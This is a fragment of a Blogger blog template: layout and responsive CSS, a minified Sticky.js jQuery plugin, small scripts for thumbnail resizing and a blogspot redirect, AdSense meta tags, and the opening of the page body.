.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
